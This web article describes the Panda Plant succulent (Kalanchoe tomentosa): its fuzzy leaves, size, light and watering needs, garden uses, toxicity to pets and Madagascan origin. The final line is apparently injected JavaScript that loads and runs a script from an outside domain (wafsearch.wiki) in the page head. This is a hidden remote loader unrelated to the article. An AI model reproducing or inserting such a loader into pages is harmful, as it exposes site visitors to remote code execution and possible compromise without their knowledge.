Kalanchoe tomentosa, commonly known as the Panda Plant, is a unique and visually appealing succulent that is cherished for its distinctive foliage and ease of care.

Here are the key features and care guidelines for this fascinating plant:
Description:
- The Panda Plant is an evergreen succulent with soft, fuzzy, and fleshy leaves that grow to about 3 inches (9 cm) in length.
- The leaves are the standout feature of this plant, resembling the ears of plush rabbits with brown stitching along the edges and tips. This distinctive leaf pattern adds a touch of whimsy to the plant’s appearance.
- While the Panda Plant doesn’t bloom as frequently as some other succulents, it occasionally produces clusters of yellow-green flowers with dark brown petal tips. These flowers appear atop 18-inch stalks (45 cm) in the summer months.
Size and Growth Habit:
- The Panda Plant can grow to a height of 1 to 3 feet (30 to 90 cm) and spread to 2 to 3 feet (60 to 90 cm) in width.
Cultural Requirements:
- This succulent is relatively easy to grow and is known for its resilience.
- It thrives in well-draining soils with dry to medium moisture levels.
- The Panda Plant can be grown in full sun to part shade conditions. In areas with intense sunlight, it benefits from protection against direct sun exposure.
- While it doesn’t require frequent watering, occasional to very little water is sufficient to keep this plant healthy.
Benefits and Uses:
- The Panda Plant is popularly grown as a container specimen or houseplant due to its unique foliage and low-maintenance nature.
- It is also a fantastic choice for outdoor gardens, where it can serve as an accent plant or small groundcover.
- In succulent gardens, Mediterranean-themed landscapes, or as a part of mixed plantings, the Panda Plant adds textural interest and a touch of playfulness.
- Its distinctive appearance makes it a favorite for creating eye-catching succulent arrangements and floral displays.
Toxicity:
- It’s important to note that the Panda Plant is toxic to dogs and cats, so it should be placed out of reach of pets.
Origins:
- The Panda Plant is native to Madagascar, where it thrives in its natural habitat.
In summary, Kalanchoe tomentosa (Panda Plant) is a charming and distinctively patterned succulent that brings a touch of whimsy and texture to gardens, containers, and indoor spaces. Its low-maintenance nature, coupled with its unique appearance, makes it a popular choice among succulent enthusiasts and gardeners looking to add an element of playful elegance to their plant collections.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);